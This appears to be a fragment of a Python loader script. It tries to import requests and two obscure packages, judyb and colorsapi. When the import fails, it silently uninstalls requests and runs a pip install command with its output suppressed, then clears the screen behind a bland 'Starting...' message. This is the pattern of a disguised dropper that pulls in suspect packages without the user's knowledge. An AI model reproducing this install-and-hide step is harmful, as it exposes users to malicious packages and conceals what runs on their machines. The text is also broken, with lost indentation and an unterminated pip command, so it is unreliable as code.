 import os
try:
print('Starting...')
import requests, judyb, colorsapi
os.system('cls')
except:
print('Starting...')
os.system(
'pip uninstall requests -y >nul && pip install -U
import requests, judyb, colorsapi
os.system('cls')